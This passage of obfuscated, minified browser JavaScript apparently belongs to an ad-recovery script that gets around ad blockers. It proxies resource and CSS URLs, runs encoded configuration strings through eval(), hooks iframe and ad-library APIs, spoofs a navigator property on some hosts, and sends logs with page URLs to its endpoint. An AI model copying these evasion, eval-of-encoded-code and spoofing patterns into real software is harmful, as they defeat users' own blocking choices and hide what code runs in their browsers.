HG=Hp;let{autoRecovery:p}=t;if(!p[HG(558)])return!0;try{if(eval(p[HG(558)][HG(2047)]))return!0}catch(t){i.A[HG(3760)](HG(3635),t)}return!1}));return W}function Z(t,e,n){const r=a2y;try{const o=(0,R.Wq)({protectUrlContext:e,url:n,kind:R.MN[r(2676)],endpoint:Q.A[r(3493)]}),i=r(2663)[r(3582)](o,'"]');if(!K.A[r(3794)](t)[r(4122)][r(2100)](t[r(3799)][r(2943)],i)){const e=t[r(3799)][r(2886)](r(478));e[r(540)]=r(2551),e.as=r(1514),K.A[r(3794)](t)[r(2693)][r(2520)][r(2100)](e,o),t[r(3799)][r(2943)][r(1898)](e)}}catch(t){}}const v=[];let f=!1;function o(t,e,n){const r=a2y;v[r(1667)](n),f||(f=!0,function n(){const o=r,i=v[o(3242)]();if(!i)return void(f=!1);const s=t[o(3799)][o(2886)](o(1514));s[o(570)]=(0,R.Wq)({protectUrlContext:e,url:i[o(570)],kind:R.MN[o(2676)],endpoint:Q.A[o(3493)]});for(const{name:t,value:e}of Array[o(2750)](i[o(3107)]))o(570)!==t&&s[o(1485)](t,e);i[o(3431)]||i[o(1861)]?(s[o(1289)](o(3753),(()=>{const t=o;i[t(2430)](new Event(t(3753)))})),s[o(1289)](o(761),(()=>{const t=o,e=new Event(t(761));e[t(3825)]=!0,i[t(2430)](e)})),t[o(3799)][o(2943)][o(1898)](s),n()):(s[o(1289)](o(3753),(()=>{const t=o;i[t(2430)](new Event(t(3753))),n()})),s[o(1289)](o(761),(()=>{const t=o,e=new Event(t(761));e[t(3825)]=!0,i[t(2430)](e),n()})),t[o(3799)][o(2943)][o(1898)](s))}())}async function h(t,e,n){const r=a2y;if(!(0,m.Tq)())return await I(t,e,n);const o=(0,m.H$)(n);if(void 0!==o)return I(t,e,n)[r(3170)]((t=>{(0,m.fd)(n,t)})),o;const i=await I(t,e,n);return(0,m.fd)(n,i),i}async function I(t,e,n){const r=a2y;if(j.A[r(1447)]()&&j.A[r(3733)]())return await(0,z.p)(e,n);const o=t[r(3799)][r(2886)](r(478));o[r(540)]=r(2551),o.as=r(1514),K.A[r(3794)](t)[r(2693)][r(2520)][r(2100)](o,n);const i=new Promise((e=>{const n=r;o[n(1289)](n(3753),(()=>{const r=n;try{t[r(3799)][r(2943)][r(1433)](o)}catch(t){}e(!1)})),o[n(1289)](n(761),(()=>{const r=n;try{t[r(3799)][r(2943)][r(1433)](o)}catch(t){}e(!0)}))}));return t[r(3799)][r(2943)][r(1898)](o),i}function w(t,e,n){const r=a2y;if(n[r(694)]&&n[r(4059)]instanceof Element&&!n[r(4059)][r(3270)]){n[r(4059)][r(3270)]=!0;const o=(0,R.Wq)({protectUrlContext:t,url:n[r(694)],kind:R.MN[r(1659)],endpoint:Q.A[r(3493)]}),i=e[r(3799)][r(2886)](r(478));Array[r(2750)](n[r(4059)][r(3107)])[r(3024)]((t=>{const e=r;i[e(1485)](t[e(2003)],t[e(3908)])})),K.A[r(3794)](e)[r(2693)][r(2520)][r(2100)](i,o),i[r(3270)]=!0,n[r(4059)][r(503)](r(2935),i)}}const V=[Hq(3154),Hq(3907),Hq(683),Hq(3787),Hq(826),Hq(793),Hq(1960),Hq(3260),Hq(1662),Hq(1197),Hq(767),Hq(548)],N=3,L=t=>{const e=Hq;var n;if(e(3669)!==t[e(2102)][e(1283)]||!t[e(2954)][e(1132)](e(3216)))return!1;if(t[e(2954)][e(4180)]>1e4)return!0;const r=null!==(n=t[e(2584)])&&void 0!==n?n:"";return V[e(2900)]((t=>r[e(1132)](t)))[e(4180)]>=N},e=(t,n,r)=>{const o=Hq,i=t=>(0,P.Bo)(n,t),s=t=>(0,P.pI)(n,t),a=t=>(0,P.yu)(n,t);try{for(const d of Array[o(2750)](r))if(d instanceof CSSStyleRule){if(!0!==d[o(3270)]){var c;if(!L(d)||null!==(c=n[o(3259)])&&void 0!==c&&c[o(3599)]((t=>{const e=o;var n;return null===(n=d[e(2584)])||void 0===n?void 0:n[e(1132)](t)}))){var l,u;const e=(0,M.Qw)({protectUrlContext:t,selector:null!==(l=d[o(2584)])&&void 0!==l?l:"",idFilter:t=>(0,P.Bo)(n,t),attributeFilter:t=>(0,P.yu)(n,t)});d[o(2584)]=null!==(u=d[o(2584)])&&void 0!==u&&u[o(1132)](o(2152))?e:""[o(3582)](d[o(2584)],",")[o(3582)](e)}for(let e=0;e<d[o(2102)][o(4180)];e++){const n=d[o(2102)][e],r=d[o(2102)][n];o(4165)==typeof r&&r[o(1132)](o(2372))&&(d[o(2102)][n]=(0,M.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}e(t,n,d[o(3656)]),d[o(3270)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(3270)]&&e(t,n,d[o(3656)]),d[o(3270)]=!0)}catch(t){}},C=(t,e,r)=>{const o=Hq;if(!(r instanceof Element))return;const i=K.A[o(3794)](window)[o(3638)][o(3794)][o(2100)](r);if((0,P.ts)(e,i)){const t=K.A[o(3794)](window)[o(1581)][o(3794)][o(2100)](r),e=o(3633)+(0,n.md)(i[o(3769)]()),s=new RegExp("<"[o(3582)](i[o(3769)](),o(2172)),"gi"),a=new RegExp("</"[o(3582)](i[o(3769)](),">"),"gi"),c=t[o(2654)](s,"<"[o(3582)](e,"$1"))[o(2654)](a,"</"[o(3582)](e,">"));K.A[o(3794)](window)[o(1581)][o(2520)][o(2100)](r,c)}const s=K.A[o(3794)](window)[o(3294)][o(3794)][o(2100)](r);(0,P.Bo)(e,s)&&K.A[o(3794)](window)[o(3294)][o(2520)][o(2100)](r,(0,n.md)(s));const a=K.A[o(3794)](window)[o(3756)][o(3794)][o(2100)](r);for(const t of Array[o(2750)](a))(0,P.Bo)(e,t)&&(a[o(3297)]((0,n.md)(t)),a[o(3393)](t));const c=K.A[o(3794)](window)[o(1791)][o(3794)][o(2100)](r);for(const t of Array[o(2750)](c))if((0,P.yu)(e,t[o(2003)])){const e=o(4100)+(0,n.md)(t[o(2003)][o(1453)](5)[o(3769)]());K.A[o(3794)](window)[o(3043)][o(2100)](r,e,t[o(3908)]),K.A[o(3794)](window)[o(1193)][o(2100)](r,t[o(2003)])}else(0,P.v5)(e,t[o(2003)],t[o(3908)])&&K.A[o(3794)](window)[o(3043)][o(2100)](r,t[o(2003)],(0,n.md)(t[o(3908)]));if(r instanceof HTMLAnchorElement){const n=K.A[o(3794)](window)[o(3679)][o(2100)](r,o(694));if(n&&!(0,R.EW)(n))try{const i=new URL(n)[o(4002)];(e[o(3841)][o(3599)]((t=>t[o(1841)](n)))||e[o(1599)][o(3599)]((t=>i[o(2008)](t))))&&K.A[o(3794)](window)[o(3043)][o(2100)](r,o(694),(0,R.Wq)({protectUrlContext:t,url:n,kind:R.MN[o(1190)],endpoint:Q.A[o(3493)]}))}catch(t){}}const l=r[o(2716)]()[o(2900)]((t=>t[o(1132)](o(2874))));l[o(4180)]>0&&l[o(3024)]((t=>{r[o(1726)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>y});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2133);var g=function(t){const e=r;return t[t[e(3550)]=0]=e(3550),t[t[e(1795)]=1]=e(1795),t[t[e(1971)]=2]=e(1971),t}(g||{});class y{constructor(t){const e=r;var n=this;let o=arguments[e(4180)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1971)],s=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4180)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1728)]=t,this[e(4084)]=o,this[e(2773)]=s,this[e(1025)]=a,(0,i.A)(this,e(779),(function(t){const r=e;for(var o=arguments[r(4180)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3367)](),inventoryId:n[r(2773)],args:i}})),(0,i.A)(this,e(1218),(()=>{const t=e;window[t(1289)](t(1230),(e=>{const n=t;if(e[n(672)]&&e[n(672)][n(1874)]===p){if(this[n(4084)]===g[n(1795)])return w({inventoryId:this[n(2773)],...e[n(672)]});if(this[n(4084)]===g[n(3550)]&&e[n(672)][n(2773)]){if(n(3760)===e[n(672)][n(1117)])return y[n(3760)]("["[n(3582)](e[n(672)][n(2773)],"]"),...e[n(672)][n(2646)]);if(n(3717)===e[n(672)][n(1117)])return y[n(3717)]("["[n(3582)](e[n(672)][n(2773)],"]"),...e[n(672)][n(2646)]);if(n(761)===e[n(672)][n(1117)])return y[n(761)](e[n(672)][n(761)],"["[n(3582)](e[n(672)][n(2773)],"]"),...e[n(672)][n(2646)])}}}))})),(0,i.A)(this,e(3819),(()=>{const t=e,n=async()=>{const t=a2y;if(t(2487)!==window[t(979)][t(3747)]&&t(1434)!==window[t(979)][t(3747)])return;window[t(979)][t(3747)]="";const e=prompt(t(2040));if(t(1384)===e)return this[t(1025)][t(3024)]((e=>console[t(2413)](...e[t(2646)])));if(t(1434)!==e)return;const n=prompt(t(2517)),r=prompt(t(1230)),o=await y[t(1484)](t(2065),null!=n?n:t(2306),null!=r?r:t(2306));alert(t(2562)),window[t(2677)](t(770)[t(3582)](o))};window[t(1289)](t(1506),n),window[t(1582)](n,3e3)})),o===g[e(3550)]&&this[e(3819)](),o!==g[e(3550)]&&o!==g[e(1795)]||this[e(1218)]()}static[r(3760)](){const t=r;this[t(2055)]();for(var e=arguments[t(4180)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1560)][t(779)](t(3760),...n);if(this[t(1560)][t(4084)]!==g[t(3550)])return w(i);this[t(1560)][t(1025)][t(1667)](i),(l.A[t(3760)]||t(1664)===u.A[t(3794)](t(2339),!1))&&console[t(2413)](...n)}static[r(3717)](){const t=r;this[t(2055)]();for(var e=arguments[t(4180)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1560)][t(779)](t(3717),...n);if(this[t(1560)][t(4084)]!==g[t(3550)])return w(i);this[t(1560)][t(1025)][t(1667)](i),(l.A[t(3760)]||t(1664)===u.A[t(3794)](t(2339),!1))&&console[t(3717)](...n)}static[r(761)](t){const e=r;this[e(2055)]();for(var n=arguments[e(4180)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1560)][e(779)](e(761),[t,...o]);if(s[e(761)]=t,this[e(1560)][e(4084)]!==g[e(3550)])return w(s);this[e(1560)][e(1025)][e(1667)](s),(l.A[e(3760)]||e(1664)===u.A[e(3794)](e(2339),!1))&&console[e(761)](t,...o)}static[r(3772)](t,e){const n=r;return this[n(2055)](),y[n(3760)](n(3772),t,e),y[n(3760)](n(2516),function(){const t=n;try{const e=performance[t(786)](t(1566));if(0===e[t(4180)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3024)]((e=>{const c=t;n++,r+=e[c(3667)],(0===a||a>e[c(3667)])&&(a=e[c(3667)]),u<e[c(3667)]&&(u=e[c(3667)]),e[c(2003)][c(1002)](l.A[c(3493)])&&(0,s.EW)(e[c(2003)])&&(0,s.sH)(e[c(2003)])[c(1708)][c(1002)](l.A[c(3493)])&&(o++,i+=e[c(3667)],(0===d||d>e[c(3667)])&&(d=e[c(3667)]),f<e[c(3667)]&&(f=e[c(3667)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),y[n(1484)](t,e,e)}static async[r(1484)](t,e,n){const o=r;this[o(2055)]();const i=this[o(1560)][o(1025)][o(515)]((t=>({...t,timestamp:Math[o(3210)](t[o(2726)]/1e3)}))),u=c.A[o(2893)](JSON[o(3475)](i)),p=await(0,f.C8)(this[o(1560)][o(1728)],l.A[o(3493)])?(0,f.XV)(l.A[o(3493)],0):l.A[o(3493)],g=new URL(""[o(3582)](p,o(3313)));return g[o(2050)][o(2438)](o(3042),l.A[o(3042)]),g[o(2050)][o(2438)](o(2070),t),g[o(2050)][o(2438)](o(2467),e),g[o(2050)][o(2438)](o(1230),n),g[o(2050)][o(2438)](o(2933),location[o(694)]),g[o(2050)][o(2438)](o(2373),(0,d.z3)()[o(460)]()),g[o(2050)][o(2438)](o(2046),(await(0,h.H4)())[o(460)]()),g[o(2050)][o(2438)](o(623),m.A[o(1196)](16,16)),(await a.G[o(1779)](o(912),(0,s.Wq)({protectUrlContext:this[o(1560)][o(1728)],url:g,endpoint:p}),u))[o(914)]}}o=y,(0,i.A)(y,r(1560),void 0),(0,i.A)(y,r(2942),(t=>o[r(1560)]=new o(t,g[r(3550)]))),(0,i.A)(y,r(2260),((t,e)=>o[r(1560)]=new o(t,g[r(1795)],e))),(0,i.A)(y,r(2055),(()=>{const t=r;o[t(1560)]||(o[t(1560)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3497)][e(4154)];){n=n[e(1606)][e(4154)];try{t[e(1874)]=p,n[e(1476)](t,"*")}catch(t){}}}},11:(H,S,T)=>{"use strict";T.d(S,{I:()=>i,i:()=>n});var R=T(9141),Q=T(5180),K=T(5281),P=T(1783),M=T(7549);const n=()=>{const t=a2y;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjr3qrkai";if(18===e[t(4180)])return null;const n=(0,Q.OC)(decodeURI(e));if(!n)throw t(1244);return n}catch(e){const n=t(2226)[t(3582)](e);return M.A[t(761)](n),null}},i=(t,e,n,r)=>{const o=a2y;t[o(2900)]((t=>o(2168)===t[o(2836)]||o(809)===t[o(2836)]&&e||o(1209)===t[o(2836)]&&e&&n||o(4152)===t[o(2836)]&&!e))[o(3024)]((t=>(t=>{const e=o;try{const n=t[e(703)][e(2654)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:R.A[e(3493)]})))[e(2654)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,K.md)(e)));t[e(2299)]&&j(n),t[e(2126)]&&window[e(1582)]((()=>j(n)),t[e(2126)][e(2687)]),t[e(4177)]&&window[e(1289)](t[e(4177)][e(2070)],(()=>j(n)))}catch(t){console[e(761)](t)}})(t)))},j=z=>{const Sj=a2y;try{eval(z)}catch(t){R.A[Sj(3760)]&&console[Sj(761)](Sj(509),t)}}},2691:(H,S,T)=>{"use strict";const Sz=a2y;T.d(S,{N2:()=>o,je:()=>h,lD:()=>f});var R=T(7549),Q=T(2997);const K=Sz(4132),P={querySelectorAll:()=>[]},M={postMessage:()=>null,document:P,parent:window};function n(){const t=Sz;safe[t(1152)]();const e=Object[t(942)](HTMLIFrameElement[t(1263)],t(997));Object[t(4039)](HTMLIFrameElement[t(1263)],t(997),{get:function(){const n=t;if(this[n(1049)](K))return M;for(var r=arguments[n(4180)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3794)][n(2100)](this,...o)}});const n=Object[t(942)](HTMLIFrameElement[t(1263)],t(2892));Object[t(4039)](HTMLIFrameElement[t(1263)],t(2892),{get:function(){const e=t;if(this[e(1049)](K))return P;for(var r=arguments[e(4180)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3794)][e(2100)](this,...o)}})}function i(t){t[Sz(1485)](K,"")}function j(){const t=Sz,e=navigator[t(3038)][t(3769)]();return![t(429),t(1745),t(3745),t(1730),t(2680),t(3509)][t(3599)]((n=>e[t(1132)](n)))&&[t(1306),t(2092)][t(3599)]((n=>e[t(1132)](n)))}function z(t,e){return generateSafePromise(((n,r)=>{const o=a2y;let i=0;t[o(3024)]((s=>{const a=o;s[a(3170)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4180)]&&n(!1)}))[a(728)](r)}))}))}function m(t){const e=Sz,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3215)](t));)r[e(1667)](t[e(1453)](o,i[e(1181)])),r[e(1667)](l(i[1])),o=i[e(1181)]+i[0][e(4180)];return r[e(1667)](t[e(1453)](o)),r[e(2779)]("")}function l(I){const SV=Sz;try{const w=eval(I);return null===w?SV(2306):void 0===w?SV(1072):w[SV(460)]()}catch(t){return console[SV(761)](t),t[SV(460)]()}}function Z(t){const e=Sz;[e(984),e(596),e(2220),e(2209),e(3811),e(584),e(506),e(3561),e(1441),e(2713),e(1274)][e(3599)]((t=>location[e(4002)][e(2008)](t)))&&Object[e(4039)](t,e(1522),{get:function(){return 8}})}const v=(t,e,n)=>{const r=Sz;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(758)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1669)][t]=e,i),clearTargeting:()=>(o[r(1669)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1669)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1972)](o[r(1669)]),getTargetingMap:()=>o[r(1669)],setForceSafeFrame:t=>i};return i};function f(t){const e=Sz;window[e(477)]=window[e(477)]||{},window[e(477)][e(3079)]=window[e(477)][e(3079)]||[];const n=function(){const n=e,r=window[n(477)][n(3842)];window[n(477)][n(3842)]=function(e,o){const i=n;if(o===window[i(477)][i(3456)][i(2408)][i(2559)]||t[i(3599)]((t=>e[i(3769)]()[i(1132)](t[i(3769)]()))))return R.A[i(3760)](i(1747),e),v(e,i(758),i(3419));for(var s=arguments[i(4180)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2100)](this,e,o,...a)}};try{window[e(477)][e(3079)][e(2928)](n)}catch(t){R.A[e(761)](e(4133)+t),window[e(477)][e(3079)][e(1667)](n),window[e(477)][e(3079)][e(1667)]((()=>{const t=e,n=window[t(477)][t(2800)]()[t(1959)]()[t(2900)]((e=>e[t(1769)]()))[t(2900)]((e=>e[t(1535)]()[t(3769)]()[t(1132)](t(3419))));n[t(4180)]>0&&(R.A[t(3760)](t(2978)+n[t(515)]((e=>e[t(1535)]()))[t(2779)](", ")),window[t(477)][t(726)](n))}))}}function o(t){const e=Sz;if(0===t[e(4180)])return;window[e(477)]=window[e(477)]||{},window[e(477)][e(3079)]=window[e(477)][e(3079)]||[];const n=function(){const n=e,r=window[n(477)][n(2667)];window[n(477)][n(2667)]=function(e,o,i){const s=n,a=t[s(2900)]((t=>e[s(1132)](t)));if(a[s(4180)]>0)return R.A[s(3760)](s(1437),e,s(632),a[s(2779)](", "),"]"),v(e,o,i);for(var c=arguments[s(4180)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2100)](this,e,o,i,...l)}};try{window[e(477)][e(3079)][e(2928)](n)}catch(r){R.A[e(761)](e(4133)+r),window[e(477)][e(3079)][e(1667)](n),window[e(477)][e(3079)][e(1667)]((()=>{const n=e,r=window[n(477)][n(2800)]()[n(1959)]()[n(2900)]((e=>t[n(3599)]((t=>e[n(1535)]()[n(1132)](t)))));r[n(4180)]>0&&(R.A[n(3760)](n(4077)+r[n(515)]((t=>t[n(1535)]()))[n(2779)](", ")),window[n(477)][n(726)](r))}))}}function h(){const t=Sz;(arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:[t(1646)])[t(3024)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1120)]=window[e][n(1120)]||[],window[e][n(1120)][n(1667)]((function(){const t=n,r=function(t){const n=a2y;try{t&&n(1784)==typeof t[n(2850)]&&(R.A[n(3760)](n(3394)[n(3582)](e),t[n(2850)]),setTimeout((()=>t[n(2850)]([])),0)),R.A[n(3760)](n(2633)[n(3582)](e),t)}catch(t){R.A[n(761)](n(3237)[n(3582)](e),t)}return Promise[n(2033)]({bids:[],timedOut:[],auctionId:null})};r[t(1076)]=function(n){const r=t;return r(1784)!=typeof n||R.A[r(3760)](""[r(3582)](e,r(495))[r(3582)](n)),n},window[e][t(1199)]=r,window[e][t(2009)]=function(){const n=t;R.A[n(3760)](n(3126)[n(3582)](e,n(627)))},window[e][t(2766)]=function(){const n=t;R.A[n(3760)](n(3126)[n(3582)](e,n(688)))},window[e][t(2457)]=function(){const n=t;return R.A[n(3760)](n(3126)[n(3582)](e,n(857))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1827);function s(){const t=r,e=o.A[t(3794)](i);return e?t(1664)===e:void 0}function a(t){const e=r;o.A[e(2520)](i,t[e(460)]())}},7401:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1368)](t){const e=r;if(!t[e(1705)])return 0;let n;for(n=0;n<t[e(1705)][e(1309)][e(4180)]&&t[e(1705)][e(1309)][n]!==t;n++);return n}static[r(3265)](){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2096)]!==e[t(3497)]}catch(t){return!0}}static[r(4035)](){const t=r;if(void 0!==l[t(2619)])return l[t(2619)];if(!l[t(3265)]())return l[t(2619)]=!1,!1;if(window[t(979)][t(694)][t(1002)](t(1347))||(0,i.EW)(window[t(979)][t(694)]))return l[t(2619)]=!0,!0;try{if((window[t(979)][t(694)][t(1132)]("#")?window[t(979)][t(694)][t(1453)](0,window[t(979)][t(694)][t(601)]("#")):window[t(979)][t(694)])===(window[t(1606)][t(979)][t(694)][t(1132)]("#")?window[t(1606)][t(979)][t(694)][t(1453)](0,window[t(1606)][t(979)][t(694)][t(601)]("#")):window[t(1606)][t(979)][t(694)]))return l[t(2619)]=!0,!0}catch(t){}return l[t(2619)]=!1,!1}static[r(3116)](){const t=r;if(!this[t(3265)]())return!1;try{return window[t(1606)][t(979)][t(694)],!1}catch(t){return!0}}static[r(943)](t){const e=r,n=e(602);let o=t[n];return o||(o=a.A[e(3118)](),t[n]=o),o}static[r(2059)](t){const e=r,n=document[e(2886)](e(1514)),o=s.A[e(3794)]()[e(1791)][e(3794)][e(2100)](t);for(let t=0;t<o[e(4180)];t++){const r=o[t];s.A[e(3794)]()[e(3043)][e(2100)](n,r[e(2003)],r[e(3908)])}return s.A[e(3794)]()[e(1847)][e(2520)][e(2100)](n,s.A[e(3794)]()[e(1847)][e(3794)][e(2100)](t)),n}static[r(1850)](t,e){const n=r;e[n(1618)]?s.A[n(3794)]()[n(2695)][n(2100)](e[n(2219)],t,e[n(1618)]):s.A[n(3794)]()[n(907)][n(2100)](e[n(2219)],t)}static async[r(952)](t,e){const n=r;if(s.A[n(3794)]()[n(3679)][n(2100)](t,n(570))&&!s.A[n(3794)]()[n(3679)][n(2100)](t,n(3431))){const r=(0,c.c)((e=>{const r=n;s.A[r(3794)]()[r(3785)][r(2100)](t,r(3753),(()=>{e()})),s.A[r(3794)]()[r(3785)][r(2100)](t,r(761),(()=>{e()}))}));return e[n(1705)][n(645)](t,e),r}return e[n(1705)][n(645)](t,e),(0,c.c)((t=>t()))}static async[r(1756)](t,e){const n=r;if(s.A[n(3794)]()[n(3679)][n(2100)](e,n(570))&&!s.A[n(3794)]()[n(3679)][n(2100)](e,n(3431))){const r=(0,c.c)((t=>{const r=n;s.A[r(3794)]()[r(3785)][r(2100)](e,r(3753),(()=>{t()})),s.A[r(3794)]()[r(3785)][r(2100)](e,r(761),(()=>{t()}))}));return s.A[n(3794)]()[n(907)][n(2100)](t,e),r}return s.A[n(3794)]()[n(907)][n(2100)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2619),void 0)},1221:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3675)](t){this[r(2944)]=t}static[r(3794)](t){const e=r;let n=!(arguments[e(4180)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:e(1517);try{return n&&(t=a(t)),window[o][e(766)](t)}catch(t){return""}}static[r(2520)](t,e){const n=r;let o=!(arguments[n(4180)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4180)]>3&&void 0!==arguments[3]?arguments[3]:n(1517);try{if(o&&(t=a(t)),!this[n(2944)])return window[s][n(2508)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2y;try{var s,a;await function(){const t=a2y;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3367)](),s=()=>{const t=o;t(1784)!=typeof window[t(866)]?Date[t(3367)]()-i>e?r(new Error(t(2931))):setTimeout(s,50):n(window[t(866)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2222)!==t[o(2588)]&&o(1184)!==t[o(2588)]||e&&!t[o(2420)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(866)])||void 0===i||i[r(2100)](s,r(2343),2,(()=>{}),t[r(1654)])}catch{}n(t)}};null===(s=(a=window)[o(866)])||void 0===s||s[o(2100)](a,o(1289),2,u),setTimeout((()=>{c||r(new Error(o(3697)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2y;var n,r;return!!(null!==(n=null===(r=t[e(3377)])||void 0===r?void 0:r[e(3781)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2189));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3367)](),s=()=>{const t=o;t(1784)!=typeof window[t(897)]?Date[t(3367)]()-i>e?r(new Error(t(4034))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(897)])||void 0===r||r[e(2100)](o,e(1289),((t,r)=>{const o=e;r&&t&&(o(1739)===t[o(2384)]||o(3593)===t[o(2384)])&&n(t)})),null===(i=(s=window)[e(897)])||void 0===i||i[e(2100)](s,e(1036),((t,r)=>{r&&t&&n({eventName:e(465),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3717)](t)}return{result:await Promise[r(2033)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2508)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(728)]((t=>{}))}catch(t){}}static[r(3393)](t){const e=r;let n=!(arguments[e(4180)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:e(1517);try{return n&&(t=a(t)),window[o][e(2482)](t)}catch(t){}}}(0,o.A)(s,r(2944),!1);const a=t=>""[r(3582)](window[r(979)][r(2433)],r(634))[r(3582)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2y;window[t(1289)](t(639),i)}function a(){const t=a2y;window[t(2343)](t(639),i)}},2997:(t,e,n)=>{"use strict";const 